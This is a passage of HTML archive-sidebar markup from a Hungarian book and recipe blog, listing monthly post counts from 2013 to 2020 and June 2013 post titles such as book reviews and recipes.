<a class='post-count-link' href='https://azajtom.blogspot.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(212)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(250)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(159)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(424)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/07/'>
július
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/06/'>
június
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='posts'>
<li><a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>Brownie, házi eperszósszal</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>Asa Larsson: Véráldozat</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>Marissa Meyer: Cinder</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>3 nap múlva megszűnik a Google Reader!</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>&quot;Waiting On&quot; Wednesday (61.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>A Csodák korát kötelező olvasmánynak!</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>Te miket ajánlanál kötelező olvasmánynak?</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>Új sorozat magyarul: The Selection</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>A tegnapi nap híre</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>Shayla Black- Lexi Blake: A rabul ejtett szűz</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>Nyári Nalini Singh Olvasóklub</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>Kitekintő 11.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>&quot;Waiting On&quot; Wednesday (60.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>A Tarandus Kiadó újdonságai</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>Mi a véleményed a &quot;könyv trendekről&quot;? Befolyásolna...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>Jo Frost: A kisgyerekkor nagy kérdései</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>Blogsuli 2.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/hazi-chips.html'>Házi chips</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/kitekinto-10.html'>Kitekintő 10.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/fabian-janka-emma-lanya.html'>Fábián Janka: Emma lánya</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/julia-quinn-mint-mennyben.html'>Julia Quinn: Mint a mennyben</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-59-varolistara.html'>&quot;Waiting On&quot; Wednesday (59.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/tiffany-reisz-az-angyal.html'>Tiffany Reisz: Az angyal</a></li>
